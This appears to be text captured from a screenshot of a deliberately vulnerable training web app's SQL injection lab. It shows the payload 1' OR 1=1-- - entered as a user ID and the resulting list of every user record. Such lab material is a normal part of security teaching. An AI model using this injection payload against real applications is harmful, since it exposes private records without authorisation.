 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1-- -
First name: admin
Surname: admin
ID: 1' OR 1=1-- -
First name: Gordon
Surname: Brown
ID: 1' OR 1=1-- -
First name: Hack
Surname: Me
ID: 1' OR 1=1-- -
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1-- -
First name: Bob
Surname: Smith